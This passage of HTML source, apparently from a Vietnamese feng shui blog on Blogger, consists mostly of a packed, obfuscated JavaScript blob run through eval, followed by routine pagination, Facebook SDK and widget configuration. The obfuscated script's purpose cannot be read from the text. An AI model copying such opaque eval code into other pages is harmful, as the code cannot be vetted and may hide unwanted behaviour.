b\\V\\a\\d\\a\\y\\a\\d\\a\\Q\\a\\b\\f\\a\\g\\a\\Q\\a\\b\\1a\\a\\d\\a\\k\\a\\x\\a\\q\\a\\e\\a\\Q\\a\\b\\V\\a\\h\\a\\d\\a\\Q\\a\\b\\Z\\a\\d\\a\\B\\1h\\1g\\1h\\a\\v\\1h\\1g\\1h\\a\\K\\a\\18\\a\\w\\a\\z\\a\\A\\1h\\1g\\1h\\a\\v\\a\\v\\a\\v\\a\\v\\a\\v\\a\\v\\a\\G\\a\\w\\a\\t\\a\\K\\a\\K\\a\\v\\a\\v\\a\\v\\a\\R\\a\\z\\a\\b\\h\\a\\v\\a\\v\\a\\v\\a\\v\\a\\v\\a\\v\\a\\v\\a\\v\\a\\v\\a\\v\\a\\v\\a\\v\\a\\b\\h\\a\\t\\a\\N\\a\\v\\a\\q\\a\\r\\a\\A\\a\\N\\a\\b\\q\\a\\v\\a\\b\\13\\a\\q\\a\\q\\a\\R\\a\\v\\a\\S\\a\\N\\a\\q\\a\\b\\13\\a\\v\\a\\v\\a\\v\\a\\v\\a\\v\\a\\v\\a\\v\\a\\v\\a\\v\\a\\K\\a\\18\\a\\t\\a\\r\\a\\v\\a\\v\\a\\b\\13\\a\\q\\a\\t\\a\\A\\a\\M\\a\\N\\a\\q\\a\\R\\a\\v\\a\\z\\a\\b\\13\\a\\v\\a\\b\\13\\a\\M\\a\\r\\a\\G\\a\\A\\a\\z\\a\\E\\a\\r\\a\\v\\a\\A\\a\\S\\a\\z\\a\\K\\a\\v\\a\\M\\a\\N\\a\\w\\a\\v\\a\\G\\a\\q\\a\\r\\a\\A\\a\\q\\a\\N\\a\\v\\a\\b\\X\\a\\t\\a\\G\\a\\12\\a\\11\\a\\N\\a\\E\\a\\M\\a\\r\\a\\R\\a\\v\\a\\S\\a\\Q\\a\\v\\a\\K\\a\\N\\a\\G\\a\\v\\a\\t\\a\\A\\a\\A\\a\\N\\a\\v\\a\\q\\a\\w\\a\\K\\a\\q\\a\\v\\a\\K\\a\\A\\a\\b\\q\\a\\w\\a\\q\\a\\v\\a\\N\\a\\G\\a\\18\\a\\v\\a\\A\\a\\z\\a\\A\\a\\w\\a\\q\\a\\v\\a\\18\\a\\E\\a\\K\\a\\A\\a\\v\\a\\w\\a\\z\\a\\r\\a\\12\\a\\v\\a\\G\\a\\E\\a\\r\\a\\A\\a\\q\\a\\r\\a\\A\\a\\v\\a\\z\\a\\D\\a\\11\\a\\v\\a\\K\\a\\M\\a\\b\\X\\a\\K\\a\\A\\a\\N\\a\\z\\a\\r\\a\\11\\a\\v\\a\\v\\a\\w\\a\\t\\a\\b\\X\\a\\q\\a\\w\\a\\v\\a\\R\\a\\q\\a\\b\\13\\a\\t\\a\\M\\a\\w\\a\\A\\a\\v\\a\\w\\a\\q\\a\\r\\a\\11\\a\\A\\a\\S\\a\\v\\a\\b\\g\\a\\z\\a\\R\\a\\11\\a\\q\\a\\A\\a\\v\\a\\q\\a\\t\\a\\G\\a\\S\\a\\v\\a\\R\\a\\t\\a\\A\\a\\q\\a\\v\\a\\A\\a\\S\\a\\M\\a\\D\\a\\b\\X\\a\\v\\a\\v\\a\\G\\a\\E\\a\\b\\h\\a\\q\\a\\N\\a\\v\\a\\N\\a\\q\\a\\18\\a\\q\\a\\t\\a\\A\\a\\v\\a\\S\\a\\A\\a\\D\\a\\w\\a\\v\\a\\r\\a\\E\\a\\v\\a\\b\\13\\a\\z\\a\\r\\a\\R\\a\\v\\a\\E\\a\\b\\h\\a\\q\\a\\N\\a\\w\\a\\t\\a\\b\\q\\a\\v\\a\\K\\a\\z\\a\\Y\\a\\q\\a\\v\\a\\K\\a\\q\\a\\t\\a\\N\\a\\G\\a\\S\\a\\v\\a\\b\\13\\a\\q\\a\\t\\a\\A\\a\\v\\a\\N\\a\\q\\a\\18\\a\\w\\a\\t\\a\\G\\a\\q\\a\\v\\a\\b\\13\\a\\E\\a\\N\\a\\v\\a\\b\\X\\a\\E\\a\\O\\a\\v\\a\\14\\a\\18\\a\\11\\a\\v\\a\\N\\a\\q\\a\\G\\a\\q\\a\\r\\a\\A\\a\\v\\a\\z\\a\\A\\a\\q\\a\\D\\a\\v\\a\\z\\a\\r\\a\\R\\a\\q\\a\\O\\a\\b\\1b\\a\\b\\13\\a\\v\\a\\A\\a\\t\\a\\11\\a\\v\\a\\18\\a\\t\\a\\r\\a\\q\\a\\w\\a\\v\\a\\z\\a\\r\\a\\v\\a\\S\\a\\E\\a\\A\\a\\v\\a\\D\\a\\q\\a\\A\\a\\t\\a\\v\\a\\z\\a\\r\\a\\r\\a\\q\\a\\N\\a\\v\\a\\G\\a\\E\\a\\D\\a\\v\\a\\t\\a\\14\\a\\t\\a\\O\\a\\v\\a\\b\\13\\a\\q\\a\\q\\a\\R\\a\\K\\a\\v\\a\\D\\a\\t\\a\\A\\a\\G\\a\\S\\a\\v\\a\\t\\a\\w\\a\\A\\a\\v\\a\\b\\U\\a\\b\\c\\a\\b\\V\\a\\b\\1a\\a\\v\\a\\w\\a\\z\\a\\v\\a\\18\\a\\E\\a\\K\\a\\A\\a\\K\\a\\v\\a\\K\\a\\G\\a\\N\\a\\z\\a\\18\\a\\A\\a\\v\\a\\K\\a\\M\\a\\G\\a\\G\\a\\q\\a\\K\\a\\K\\a\\v\\a\\14\\a\\K\\a\\E\\a\\r\\a\\18\\a\\v\\a\\R\\a\\t\\a\\A\\a\\t\\a\\b\\c\\a\\b\\q\\a\\18\\a\\q\\a\\v\\a\\11\\a\\q\\a\\A\\a\\v\\a\\N\\a\\q\\a\\A\\a\\M\\a\\N\\a\\r\\a\\v\\a\\A\\a\\b\\q\\a\\18\\a\\q\\a\\v\\a\\14\\a\\K\\a\\E\\a\\r\\a\\v\\a\\z\\a\\R\\a\\v\\a\\b\\g\\a\\b\\g\\a\\b\\g\\a\\v\\a\\b\\X\\a\\N\\a\\q\\a\\t\\a\\12\\a\\v\\a\\b\\13\\a\\z\\a\\N\\a\\K\\a\\A\\a\\v\\a\\A\\a\\S\\a\\M\\a\\D\\a\\b\\X\\a\\r\\a\\t\\a\\z\\a\\w\\a\\v\\a\\K\\a\\c\\a\\s\\a\\P\\a\\P\\a\\v\\a\\D\\a\\t\\a\\O\\a\\v\\a\\18\\a\\t\\a\\N\\a\\q\\a\\r\\a\\A\\a\\v\\a\\M\\a\\w\\a\\v\\a\\K\\a\\b\\i\\a\\p\\a\\v\\a\\N\\a\\q\\a\\K\\a\\M\\a\\w\\a\\A\\a\\K\\a\\v\\a\\N\\a\\q\\a\\w\\a\\v\\a\\t\\a\\w\\a\\A\\a\\q\\a\\N\\a\\r\\a\\t\\a\\A\\a\\q\\a\\v\\a\\N\\a\\q\\a\\w\\a\\t\\a\\A\\a\\q\\a\\R\\a\\v\\a\\G\\a\\t\\a\\A\\a\\q\\a\\11\\a\\E\\a\\N\\a\\b\\q\\a\\v\\a\\A\\a\\q\\a\\N\\a\\D\\a\\v\\a\\D\\a\\q\\a\\R\\a\\z\\a\\t\\a\\v\\a\\18\\a\\M\\a\\b\\X\\a\\w\\a\\z\\a\\K\\a\\S\\a\\q\\a\\R\\a\\v\\a\\b\\Z\\a\\b\\1b\\a\\b\\r\\a\\b\\W\\a\\b\\V\\a\\T\\a\\b\\b\\a\\16\\a\\v\\a\\q\\a\\D\\a\\b\\X\\a\\q\\a\\R\\a\\v\\a\\t\\a\\w\\a\\z\\a\\11\\a\\r\\a\\v\\a\\b\\q\\a\\E\\a\\M\\a\\A\\a\\M\\a\\b\\X\\a\\q\\a\\v\\a\\G\\a\\t\\a\\N\\a\\E\\a\\M\\a\\K\\a\\q\\a\\w\\a\\v\\a\\b\\V\\a\\b\\1b\\a\\b\\Z\\a\\b\\c\\a\\b\\U\\a\\b\\r\\a\\b\\10\\a\\b\\1b\\a\\b\\k\\a\\b\\V\\a\\T\\a\\b\\c\\a\\v\\a\\18\\a\\t\\a\\N\\a\\K\\a\\q\\a\\b\\W\\a\\r\\a\\A\\a\\v\\a\\N\\a\\q\\a\\t\\a\\R\\a\\b\\q\\a\\v\\a\\b\\V\\a\\t\\a\\A\\a\\S\\a\\v\\a\\S\\a\\p\\a\\v\\a\\18\\a\\N\\a\\q\\a\\b\\h\\a\\v\\a\\G\\a\\w\\a\\q\\a\\t\\a\\N\\a\\v\\a\\z\\a\\D\\a\\t\\a\\11\\a\\q\\a\\v\\a\\t\\a\\M\\a\\A\\a\\S\\a\\E\\a\\N\\a\\v\\a\\b\\X\\a\\w\\a\\v\\a\\b\\X\\a\\t\\a\\K\\a\\q\\a\\v\\a\\A\\a\\N\\a\\M\\a\\q\\a\\v\\a\\b\\X\\a\\A\\a\\v\\a\\b\\g\\a\\N\\a\\t\\a\\18\\a\\v\\a\\r\\a\\t\\a\\D\\a\\q\\a\\v\\a\\S\\a\\A\\a\\A\\a\\18\\a\\v\\a\\N\\a\\t\\a\\r\\a\\R\\a\\E\\a\\D\\a\\v\\a\\b\\X\\a\\E\\a\\O\\a\\q\\a\\K\\a\\v\\a\\S\\a\\b\\p\\a\\R\\a\\q\\a\\b\\13\\a\\t\\a\\M\\a\\w\\a\\A\\a\\v\\a\\D\\a\\b\\p\\a\\R\\a\\q\\a\\b\\13\\a\\t\\a\\M\\a\\w\\a\\A\\a\\v\\a\\b\\X\\a\\Q\\a\\v\\a\\b\\X\\a\\c\\a\\v\\a\\b\\q\\a\\12\\a\\v\\a\\b\\X\\a\\p\\a\\v\\a\\b\\h\\a\\z\\a\\R\\a\\q\\a\\E\\a\\K\\a\\v\\a\\b\\13\\a\\w\\a\\E\\a\\E\\a\\N\\a\\v\\a\\t\\a\\R\\a\\R\\a\\15\\a\\w\\a\\t\\a\\K\\a\\K\\a\\v\\a\\z\\a\\A\\a\\q\\a\\D\\a\\K\\a\\v\\a\\K\\a\\E\\a\\N\\a\\t\\a\\v\\a\\r\\a\\t\\a\\b\\h\\a\\v\\a\\z\\a\\A\\a\\q\\a\\D\\a\\c\\a\\v\\a\\G\\a\\E\\a\\w\\a\\M\\a\\D\\a\\r\\a\\b\\l\\a\\v\\a\\b\\X\\a\\b\\13\\a\\v\\a\\z\\a\\A\\a\\q\\a\\D\\a\\Q\\a\\v\\a\\N\\a\\q\\a\\G\\a\\q\\a\\r\\a\\A\\a\\G\\a\\E\\a\\D\\a\\D\\a\\q\\a\\r\\a\\A\\a\\K\\a\\v\\a\\N\\a\\q\\a\\G\\a\\q\\a\\r\\a\\A\\a\\18\\a\\E\\a\\K\\a\\A\\a\\K\\a\\v\\a\\z\\a\\A\\a\\q\\a\\D\\a\\p\\a\\v\\a\\G\\a\\E\\a\\w\\a\\M\\a\\D\\a\\r\\a\\c\\a\\v\\a\\z\\a\\A\\a\\q\\a\\D\\a\\b\\l\\a\\v\\a\\G\\a\\D\\a\\D\\a\\v\\a\\G\\a\\t\\a\\K\\a\\K\\a\\v\\a\\z\\a\\A\\a\\q\\a\\D\\a\\b\\e\\a\\v\\a\\t\\a\\b\\h\\a\\t\\a\\A\\a\\t\\a\\N\\a\\v\\a\\K\\a\\q\\a\\A\\a\\T\\a\\A\\a\\A\\a\\N\\a\\z\\a\\b\\X\\a\\M\\a\\A\\a\\q\\a\\v\\a\\N\\a\\t\\a\\r\\a\\R\\a\\E\\a\\D\\a\\18\\a\\E\\a\\K\\a\\A\\a\\K\\a\\v\\a\\G\\a\\E\\a\\w\\a\\M\\a\\D\\a\\r\\a\\p\\a\\v\\a\\A\\a\\q\\a\\O\\a\\A\\a\\v\\a\\A\\a\\S\\a\\q\\a\\D\\a\\q\\a\\O\\a\\18\\a\\E\\a\\K\\a\\q\\a\\v\\a\\b\\g\\a\\z\\a\\r\\a\\R\\a\\E\\a\\b\\g\\a\\v\\a\\b\\X\\a\\O\\a\\v\\a\\18\\a\\r\\a\\11\\a\\v\\a\\z\\a\\r\\a\\R\\a\\q\\a\\O\\a\\v\\a\\N\\a\\G\\a\\A\\a\\S\\a\\M\\a\\D\\a\\b\\X\\a\\v\\a\\K\\a\\b\\e\\a\\b\\e\\a\\v\\a\\b\\f\\a\\G\\a\\M\\a\\u\\a\\b\\g\\a\\b\\d\\a\\b\\X\\a\\b\\h\\a\\b\\i\\a\\u\\a\\P\\a\\S\\a\\b\\W\\a\\E\\a\\b\\m\\a\\Q\\a\\N\\a\\b\\W\\a\\b\\r\\a\\K\\a\\b\\i\\a\\w\\a\\b\\1a\\a\\b\\s\\a\\Q\\a\\Y\\a\\12\\a\\b\\1a\\a\\b\\t\\a\\P\\a\\c\\a\\16\\a\\T\\a\\v\\a\\R\\a\\t\\a\\A\\a\\t\\a\\v\\a\\T\\a\\T\\a\\T\\a\\T\\a\\T\\a\\T\\a\\T\\a\\T\\a\\19\\a\\b\\n\\a\\K\\a\\v\\a\\D\\a\\b\\1a\\a\\b\\i\\a\\b\\j\\a\\b\\W\\a\\v\\a\\b\\u\\a\\M\\a\\b\\1b\\a\\b\\1a\\a\\r\\a\\v\\a\\M\\a\\15\\a\\14\\a\\b\\t\\a\\11\\a\\b\\u\\a\\b\\10\\a\\b\\W\\a\\S\\a\\b\\i\\a\\P\\a\\v\\a\\K\\a\\M\\a\\D\\a\\D\\a\\t\\a\\N\\a\\b\\q\\a\\v\\a\\b\\X\\a\\w\\a\\E\\a\\11\\a\\K\\a\\18\\a\\E\\a\\A\\a\\v\\a\\D\\a\\t\\a\\z\\a\\r\\a\\v\\a\\N\\a\\q\\a\\v\\a\\b\\X\\a\\18\\a\\v\\a\\11\\a\\z\\a\\b\\13\\a\\v\\a\\K\\a\\A\\a\\t\\a\\N\\a\\A\\a\\v\\a\\b\\X\\a\\w\\a\\E\\a\\11\\a\\b\\X\\a\\w\\a\\E\\a\\11\\a\\v\\a\\G\\a\\M\\a\\K\\a\\A\\a\\E\\a\\D\\a\\v\\a\\b\\i\\a\\P\\a\\v\\a\\b\\e\\a\\b\\e\\a\\P\\a\\v\\a\\w\\a\\E\\a\\E\\a\\18\\a\\v\\a\\t\\a\\M\\a\\A\\a\\E\\a\\18\\a\\w\\a\\t\\a\\b\\q\\a\\v\\a\\t\\a\\M\\a\\A\\a\\E\\a\\18\\a\\w\\a\\t\\a\\b\\q\\a\\b\\y\\a\\18\\a\\q\\a\\q\\a\\R\\a\\v\\a\\b\\m\\a\\P\\a\\P\\a\\v\\a\\R\\a\\E\\a\\A\\a\\K\\a\\v\\a\\b\\13\\a\\t\\a\\w\\a\\K\\a\\q\\a\\v\\a\\N\\a\\q\\a\\K\\a\\18\\a\\E\\a\\r\\a\\K\\a\\z\\a\\b\\h\\a\\q\\a\\v\\a\\s\\a\\P\\a\\c\\a\\v\\a\\K\\a\\D\\a\\t\\a\\N\\a\\A\\a\\b\\y\\a\\18\\a\\q\\a\\q\\a\\R\\a\\v\\a\\b\\i\\a\\P\\a\\c\\a\\v\\a\\D\\a\\t\\a\\N\\a\\11\\a\\z\\a\\r\\a\\v\\a\\E\\a\\b\\g\\a\\w\\a\\15\\a\\t\\a\\N\\a\\E\\a\\M\\a\\K\\a\\q\\a\\w\\a\\v\\a\\b\\X\\a\\b\\r\\a\\N\\a\\G\\a\\v\\a\\15\\a\\T\\a\\b\\k\\a\\b\\1b\\a\\b\\n\\a\\b\\y\\a\\16\\a\\b\\1a\\a\\b\\r\\a\\b\\Z\\a\\b\\n\\a\\b\\V\\a\\v\\a\\b\\u\\a\\b\\W\\a\\19\\a\\16\\a\\b\\1b\\a\\b\\y\\a\\b\\r\\a\\b\\Z\\a\\b\\n\\a\\b\\V\\a\\v\\a\\b\\13\\a\\b\\X\\a\\E\\a\\O\\a\\v\\a\\b\\s\\a\\b\\W\\a\\19\\a\\b\\b\\a\\16\\a\\b\\c\\a\\b\\r\\a\\b\\k\\a\\16\\a\\15\\a\\16\\a\\b\\Z\\a\\b\\c\\a\\b\\r\\a\\15\\a\\b\\1b\\a\\b\\V\\a\\b\\V\\a\\16\\a\\b\\Z\\a\\b\\c\\a\\b\\r\\a\\b\\Z\\a\\b\\n\\a\\b\\V\\a\\v\\a\\b\\s\\a\\b\\W\\a\\19\\a\\b\\b\\a\\16\\a\\b\\c\\a\\b\\r\\a\\b\\k\\a\\T\\a\\b\\Z\\a\\19\\a\\b\\1b\\a\\b\\V\\a\\b\\r\\a\\b\\j\\a\\b\\1b\\a\\b\\y\\a\\b\\c\\a\\b\\r\\a\\b\\Z\\a\\b\\n\\a\\b\\V\\a\\v\\a\\G\\a\\E\\a\\D\\a\\D\\a\\q\\a\\r\\a\\A\\a\\K\\a\\v\\a\\r\\a\\t\\a\\b\\h\\a\\b\\c\\a\\q\\a\\O\\a\\A\\a\\v\\a\\b\\e\\a\\P\\a\\v\\a\\17\\a\\b\\1b\\a\\b\\v\\a\\b\\r\\a\\b\\Z\\a\\b\\n\\a\\b\\V\\a\\v\\a\\11\\a\\R\\a\\v\\a\\b\\s\\a\\b\\W\\a\\19\\a\\b\\b\\a\\16\\a\\b\\c\\a\\b\\r\\a\\b\\k\\a\\16\\a\\15\\a\\16\\a\\b\\Z\\a\\b\\c\\a\\b\\r\\a\\b\\j\\a\\b\\1b\\a\\b\\y\\a\\b\\c\\a\\b\\r\\a\\b\\Z\\a\\b\\n\\a\\b\\V\\a\\v\\a\\z\\a\\D\\a\\11\\a\\c\\a\\v\\a\\b\\X\\a\\w\\a\\t\\a\\r\\a\\12\\a\\v\\a\\z\\a\\D\\a\\11\\a\\p\\a\\v\\a\\E\\a\\r\\a\\w\\a\\E\\a\\t\\a\\R\\a\\v\\a\\R\\a\\E\\a\\G\\a\\M\\a\\D\\a\\q\\a\\r\\a\\A\\a\\v\\a\\11\\a\\q\\a\\A\\a\\16\\a\\w\\a\\q\\a\\D\\a\\q\\a\\r\\a\\A\\a\\17\\a\\b\\q\\a\\b\\W\\a\\R\\a\\v\\a\\D\\a\\b\\q\\a\\G\\a\\E\\a\\r\\a\\A\\a\\q\\a\\r\\a\\A\\a\\v\\a\\r\\a\\M\\a\\w\\a\\w\\a\\v\\a\\w\\a\\E\\a\\G\\a\\t\\a\\A\\a\\z\\a\\E\\a\\r\\a\\v\\a\\b\\X\\a\\c\\a\\s\\a\\v\\a\\N\\a\\E\\a\\M\\a\\r\\a\\R\\a\\q\\a\\R\\a\\v\\a\\N\\a\\q\\a\\b\\13\\a\\v\\a\\R\\a\\E\\a\\b\\13\\a\\E\\a\\w\\a\\w\\a\\E\\a\\b\\g\\a\\v\\a\\17\\a\\w\\a\\E\\a\\11\\a\\11\\a\\q\\a\\N\\a\\v\\a\\b\\c\\a\\q\\a\\D\\a\\18\\a\\w\\a\\t\\a\\A\\a\\q\\a\\K\\a\\v\\a\\z\\a\\r\\a\\r\\a\\q\\a\\N\\a\\b\\U\\a\\b\\c\\a\\b\\V\\a\\b\\1a\\a\\v\\a\\b\\c\\a\\S\\a\\q\\a\\D\\a\\q\\a\\b\\v\\a\\18\\a\\E\\a\\K\\a\\q\\1h\\1g\\1h\\1h\\1g\\1h\\a\\b\\13\\a\\N\\a\\E\\a\\D\\a\\15\\a\\S\\a\\t\\a\\N\\a\\15\\a\\E\\a\\R\\a\\q\\1h\\1g\\1h\\a\\N\\a\\q\\a\\18\\a\\w\\a\\t\\a\\G\\a\\q\\1h\\1g\\1h\\a\\b\\M\\a\\b\\g\\a\\m\\1h\\1g\\1h\\a\\b\\M\\a\\b\\X\\1h\\1g\\1h\\a\\11\\1h\\1d\\1o\\b\\Y\\1e\\b\\J\\1e\\b\\I\\1g\\b\\G\\1g\\b\\z\\1g\\b\\F\\1g\\b\\B\\1g\\b\\K\\1f\\1l\\b\\B\\1n\\b\\J\\1e\\b\\z\\1f\\1l\\b\\H\\1e\\b\\z\\1O\\b\\G\\1A\\b\\A\\1c\\10\\1d\\1B\\b\\B\\1e\\b\\11\\1e\\b\\z\\1y\\b\\G\\1f\\1f\\1f\\1r\\1e\\1e\\b\\z\\1n\\b\\z\\1P\\b\\G\\1f\\1S\\b\\12\\1A\\b\\N\\1c\\b\\A\\1c\\X\\1d\\1d\\1e\\b\\z\\1r\\b\\R\\1f\\1B\\b\\z\\1F\\b\\Q\\1e\\b\\S\\1f\\1f\\1m\\1o\\b\\O\\1e\\1M\\b\\A\\1c\\10\\1d\\1c\\b\\A\\1c\\Z\\1d\\1d\\1e\\1y\\1N\\1y\\1g\\b\\N\\1f\\1f\\1l\\b\\P\\1e\\b\\z\\1v\\1v\\1f\\1l\\b\\K\\1c\\b\\B\\1e\\b\\z\\1f\\1d\\1n\\b\\F\\1c\\b\\z\\1d\\L\\L\\b\\B\\1e\\b\\z\\1f\\1m\\1o\\b\\F\\1n\\1c\\b\\J\\1e\\b\\B\\1f\\1l\\b\\H\\1s\\b\\K\\1c\\b\\B\\1d\\1m\\1d\\1o\\b\\B\\1n\\b\\J\\1e\\1f\\1l\\b\\H\\1s\\b\\A\\1c\\U\\1d\\1m\\1o\\b\\z\\1n\\b\\1m\\1o\\b\\P\\1e\\b\\z\\1v\\1v\\1f\\1l\\b\\O\\1e\\b\\F\\1c\\b\\z\\1d\\1f\\1l\\b\\I\\1n\\b\\I\\1c\\b\\A\\1c\\Z\\1d\\1d\\1e\\b\\14\\1s\\b\\15\\1e\\b\\A\\1c\\1a\\1d\\1r\\b\\B\\1e\\b\\z\\1f\\1r\\b\\A\\1c\\1a\\1d\\1g\\b\\A\\1c\\1b\\1d\\1f\\1g\\b\\F\\1c\\b\\z\\1d\\1f\\1m\\1m\\1o\\b\\H\\1s\\b\\I\\1m\\1e\\b\\A\\1c\\13\\1d\\1g\\b\\17\\1g\\b\\18\\1g\\b\\A\\1c\\V\\1d\\1c\\b\\A\\1c\\W\\1d\\1d\\1e\\b\\A\\1c\\b\\1d\\1f\\1g\\13\\1g\\1l\\1m\\1f\\1f","\\L","\\v\\s\\m\\k\\w","\\L\\L\\L\\L\\L\\L\\L\\L\\L\\L\\r\\V\\b\\L\\r\\W\\W\\L\\r\\W\\G\\L\\r\\W\\U\\L\\r\\W\\13\\L\\r\\V\\F\\L\\r\\V\\E\\L\\r\\V\\G\\L\\r\\W\\1b\\L\\r\\W\\1a\\L\\r\\W\\H\\L\\r\\W\\C\\L\\r\\W\\F\\L\\r\\V\\W\\L\\r\\Z\\X\\L\\r\\V\\Z\\L\\r\\V\\1b\\L\\r\\Z\\b\\L\\r\\U\\E\\L\\r\\Z\\E\\L\\r\\V\\C\\L\\r\\W\\E\\L\\r\\Z\\1b\\L\\r\\Z\\G\\L\\r\\U\\10\\L\\r\\Z\\F\\L\\r\\U\\F\\L\\r\\U\\C\\L\\r\\Z\\H\\L\\r\\W\\10\\L\\r\\Z\\V\\L\\r\\V\\B\\L\\r\\X\\C\\L\\r\\X\\F\\L\\r\\U\\V\\L\\r\\U\\X\\L\\r\\U\\W\\L\\r\\U\\1a\\L\\r\\V\\13\\L\\r\\Z\\10\\L\\r\\V\\V\\L\\r\\Z\\1a\\L\\r\\10\\b\\L\\r\\U\\B\\L\\r\\Z\\U\\L\\r\\Z\\C\\L\\r\\Z\\B\\L\\r\\10\\V\\L\\r\\10\\X\\L\\r\\10\\W\\L\\r\\U\\13\\L\\r\\10\\10\\L\\r\\Z\\Z\\L\\r\\10\\U\\L\\r\\10\\1b\\L\\r\\10\\F\\L\\r\\10\\Z\\L\\r\\Z\\W\\L\\r\\10\\G\\L\\r\\10\\1a\\L\\r\\10\\E\\L\\r\\10\\H\\L\\r\\X\\10\\L\\r\\10\\B\\L\\r\\V\\X\\L\\r\\10\\C\\L\\r\\U\\U\\L\\r\\U\\Z\\L\\r\\V\\U\\L\\r\\X\\13\\L\\r\\X\\W\\L\\r\\V\\10\\L\\r\\X\\X\\L\\r\\V\\1a\\L\\r\\X\\b\\L\\r\\U\\b\\L\\r\\U\\1b\\L\\r\\X\\U\\L\\r\\X\\Z\\L\\r\\X\\1b\\L\\r\\X\\1a\\L\\r\\X\\B\\L\\r\\W\\Z\\L\\r\\X\\V\\L\\1p\\13\\r\\e\\e\\U\\U\\r\\V\\L\\r\\X\\H\\L\\1p\\13\\r\\d\\X\\Z\\Z\\L\\r\\V\\H\\L\\1p\\13\\r\\e\\e\\U\\U\\r\\X\\L\\r\\W\\V\\L\\r\\W\\B\\L\\1p\\13\\r\\e\\e\\U\\U\\r\\10\\L\\1p\\13\\r\\e\\e\\U\\U\\r\\W\\L\\t\\g\\w\\x\\t\\p\\L\\h\\x\\p\\e\\w\\k\\q\\p\\L\\1p\\13\\r\\e\\e\\U\\U\\r\\b\\L\\1p\\13\\r\\e\\e\\U\\U\\r\\Z\\L\\r\\X\\E\\L\\11\\w\\t\\k\\p\\i\\L\\k\\h\\L\\z\\j\\k\\m\\g\\L\\W\\1b\\L\\w\\q\\11\\w\\t\\k\\p\\i\\L\\V\\Z\\L\\r\\X\\G\\L\\g\\y\\c\\m\\L\\s\\c\\t\\v\\g\\K\\p\\w\\L\\V\\X\\L\\p\\g\\z\\L\\Y\\g\\i\\G\\r\\s\\L\\y\\c\\t\\L\\Z\\W\\L\\W\\V\\Z","","\\h\\t\\q\\o\\E\\j\\c\\t\\E\\q\\f\\g","\\t\\g\\s\\m\\c\\e\\g","\\a\\z\\1r","\\a\\d","\\i"];1T(1w(1x,1u,1i,1q,1k,1z){1k=1w(1i){1t(1i<1u?1j[4]:1k(1G(1i/1u)))+((1i=1i%1u)>1H?1C[1j[5]](1i+1J):1i.1K(1L))};1D(!1j[4][1j[6]](/^/,1C)){1E(1i--){1z[1k(1i)]=1q[1i]||1k(1i)};1q=[1w(1k){1t 1z[1k]}];1k=1w(){1t 1j[7]};1i=1};1E(1i--){1D(1q[1i]){1x=1x[1j[6]](1Q 1R(1j[8]+1k(1i)+1j[8],1j[9]),1q[1i])}};1t 1x}(1j[0],1U,1V,1j[3][1j[2]](1j[1]),0,{}))',62,120,'||||||||||x5C|x31|x61|x62|x63|x64|x65|x66|x67|x68|x69|x6A|x6C|x6B|x6D|x6E|x6F|x78|x70|x72|x71|x73|x74|x75|x76|x77|x79|x41|x42|x7A|x43|x44|x45|x46|x48|x47|x49|x7C|x4A|x4B|x4C|x4D|x4F|x4E|x50|x51|x37|x33|x32|x35|x52|x36|x34|x53|x54|x30|x55|x56|x57|x58|x59|x5A|x38|x39|x5B|x5D|x28|x29|x2C|x22|_0xb9c4x3|_0xe1eb|_0xb9c4x5|x7B|x7D|x3D|x3B|x5F|_0xb9c4x4|x2B|x20|return|_0xb9c4x2|x2D|function|_0xb9c4x1|x2F|_0xb9c4x6|x3F|x3A|String|if|while|x2E|parseInt|35|var|29|toString|36|x21|x5E|x3C|x25|new|RegExp|x3E|eval|62|123'.split('|'),0,{}))

//]]>
</script>
<script type='text/javascript'>
var postperpage=POSTPERPAGE_NUM;
var numshowpage=3;
var upPageWord='<i class="fa fa-angle-double-left"></i>';
var downPageWord='<i class="fa fa-angle-double-right"></i>';
var urlactivepage=location.href;
var home_page="/";
</script>
<script async='async' crossorigin='anonymous' defer='defer' nonce='knoD7EQM' src='https://connect.facebook.net/vi_VN/sdk.js#xfbml=1&version=v17.0'></script>

<script type="text/javascript" src="https://www.blogger.com/static/v1/widgets/1601900224-widgets.js"></script>
<script type='text/javascript'>
window['__wavt'] = 'AOuZoY5nWGQ1qn62twYfEs7CNed4HTdq9g:1763394628730';_WidgetManager._Init('//www.blogger.com/rearrange?blogID\x3d4108763197898660544','//www.phongthuychanthu.com/2017/12/hoang-kim-sach-truc-giai-thien-kim-phu.html','4108763197898660544');
_WidgetManager._SetDataContext([{'name': 'blog', 'data': {'blogId': '4108763197898660544', 'title': 'Phong Th\u1ee7y Ch\xe2n Th\u01b0', 'url': 'http://www.phongthuychanthu.com/2017/12/hoang-kim-sach-truc-giai-thien-kim-phu.html', 'canonicalUrl': 'http://www.phongthuychanthu.com/2017/12/hoang-kim-sach-truc-giai-thien-kim-phu.html', 'homepageUrl': 'http://www.phongthuychanthu.com/', 'searchUrl': 'http://www.phongthuychanthu.com/search', 'canonicalHomepageUrl': 'http://www.phongthuychanthu.com/', 'blogspotFaviconUrl': 'http://www.phongthuychanthu.com/favicon.ico', 'bloggerUrl': 'https://www.blogger.com', 'hasCustomDomain': true, 'httpsEnabled': false, 'enabledCommentProfileImages': true, 'gPlusViewType': 'FILTERED_POSTMOD', 'adultContent': false, 'analyticsAccountNumber': '', 'encoding': 'UTF-8', 'locale': 'vi', 'localeUnderscoreDelimited': 'vi', 'languageDirection': 'ltr', 'isPrivate': false, 'isMobile': false, 'isMobileRequest': false, 'mobileClass': '', 'isPrivateBlog': false, 'isDynamicViewsAvailable': true, 'feedLinks': '\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22Phong Th\u1ee7y Ch\xe2n Th\u01b0 - Atom\x22 href\x3d\x22http://www.phongthuychanthu.com/feeds/posts/default\x22 /\x3e\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/rss+xml\x22 title\x3d\x22Phong Th\u1ee7y Ch\xe2n Th\u01b0 - RSS\x22 href\x3d\x22http://www.phongthuychanthu.com/feeds/posts/default?alt\x3drss\x22 /\x3e\n\x3clink rel\x3d\x22service.post\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22Phong Th\u1ee7y Ch\xe2n Th\u01b0 - Atom\x22 href\x3d\x22https://www.blogger.com/feeds/4108763197898660544/posts/default\x22 /\x3e\n\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22Phong Th\u1ee7y Ch\xe2n Th\u01b0 - Atom\x22 href\x3d\x22http://www.phongthuychanthu.com/feeds/6095699766247677487/comments/default\x22 /\x3e\n', 'meTag': '', 'adsenseHostId': 'ca-host-pub-1556223355139109', 'adsenseHasAds': false, 'adsenseAutoAds': false, 'boqCommentIframeForm': 